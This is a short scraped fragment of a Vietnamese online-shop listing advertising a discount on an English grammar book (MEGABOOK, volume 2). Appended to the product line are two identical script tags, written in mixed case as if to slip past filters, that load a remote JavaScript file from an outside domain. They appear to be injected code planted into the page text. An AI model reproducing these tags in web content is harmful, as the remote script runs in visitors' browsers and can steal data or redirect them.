 Giảm giá [Mã giảm 14%] Sách Nghiền Ngữ Pháp Tiếng Anh Hình Que Tập 2: Nâng Cao MEGABOOK. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 
